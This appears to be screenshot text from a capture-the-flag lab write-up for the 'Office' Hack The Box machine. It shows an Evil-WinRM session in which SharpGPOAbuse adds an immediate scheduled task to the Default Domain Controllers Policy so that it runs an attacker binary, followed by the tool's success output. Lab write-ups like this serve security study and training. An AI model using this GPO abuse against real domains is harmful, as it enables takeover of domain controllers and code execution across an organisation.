 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:33 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author OFFICE\Administrator --Command "cmd.exe" --Arguments "/c C:\Users\HHogan\De
sktop\binary.exe" --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Windows\Temp\gpo>